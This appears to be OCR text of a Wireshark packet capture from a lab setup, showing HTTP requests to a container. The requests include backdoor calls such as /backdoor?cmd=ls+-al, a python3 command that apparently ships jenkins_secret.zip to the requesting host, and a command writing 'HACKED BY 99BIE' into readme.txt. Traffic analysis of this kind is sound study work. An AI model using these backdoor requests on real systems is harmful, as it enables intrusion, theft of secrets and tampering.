 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
Source Destination Protocol Length Info
172.17.0.1 172.17.0.2 HTTP 149 GET /ping HTTP/1.1
172.17.0.2 172.17.0.1 HTTP/JSON 292 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
172.17.0.1 172.17.0.2 HTTP 149 GET /ping HTTP/1.1
172.17.0.2 172.17.0.1 HTTP/JSON 292 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
172.17.0.1 172.17.0.2 HTTP 151 GET /asssss HTTP/1.1
172.17.0.2 172.17.0.1 HTTP 193 HTTP/1.1 404 Not Found  (text/plain)
172.17.0.1 172.17.0.2 HTTP 159 GET /assadnfuinuiva HTTP/1.1
172.17.0.2 172.17.0.1 HTTP 193 HTTP/1.1 404 Not Found  (text/plain)
172.17.0.1 172.17.0.2 HTTP 164 GET /backdoor?cmd=ls+-al HTTP/1.1
172.17.0.2 172.17.0.1 HTTP/JSON 595 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
172.17.0.1 172.17.0.2 HTTP 173 GET /backdoor?cmd=python3+main.py HTTP/1.1
172.17.0.2 172.17.0.1 HTTP/JSON 560 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
4 172.17.0.1 172.17.0.2 HTTP 205 GET /backdoor?cmd=python3+main.py+172.17.0.1+jenkins_secret.zip+2 HTTP/1.1
8 172.17.0.2 172.17.0.1 HTTP/JSON 246 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
172.17.0.1 172.17.0.2 HTTP 191 GET /backdoor?cmd=echo+HACKED+BY+99BIE+>+readme.txt HTTP/1.1
2 172.17.0.2 172.17.0.1 HTTP/JSON 230 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
1 172.17.0.1 172.17.0.2 HTTP 172 GET /backdoor?cmd=cat+readme.txt HTTP/1.1
5 172.17.0.2 172.17.0.1 HTTP/JSON 254 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
Frame 84: 149 bytes on wire (1192 bits), 149 bytes captured (1192 bits) on interface docker0, id 0
Ethernet II, Src: 02:42:a3:0e:a6:11 (02:42:a3:0e:a6:11), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 57236, Dst Port: 8080, Seq: 1, Ack: 1, Len: 83
Hypertext Transfer Protocol
0000 02 42 ac 11 00 02 02 42 a3 0e a6 11 08 00 45 00 ·B·····B ······E·
0010 00 87 92 f0 40 00 40 06 4f 5b ac 11 00 01 ac 11 ····@·@· O[······
0020 00 02 df 94 1f 90 99 62 8a 61 c6 8e e9 e7 80 18 ·······b ·a······
0030 01 f6 58 9f 00 00 01 01 08 0a 0b 08 5f a3 35 c3 ··X····· ····_·5·
0040 91 36 47 45 54 20 2f 70 69 6e 67 20 48 54 54 50 ·6GET /p ing HTTP
0050 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 37 32 2e /1.1··Ho st: 172.
0060 31 37 2e 30 2e 32 3a 38 30 38 30 0d 0a 55 73 65 17.0.2:8 080··Use
0070 72 2d 41 67 65 6e 74 3a 20 63 75 72 6c 2f 37 2e r-Agent:  curl/7.
0080 38 31 2e 30 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 81.0··Ac cept: */
0090 2a 0d 0a 0d 0a *····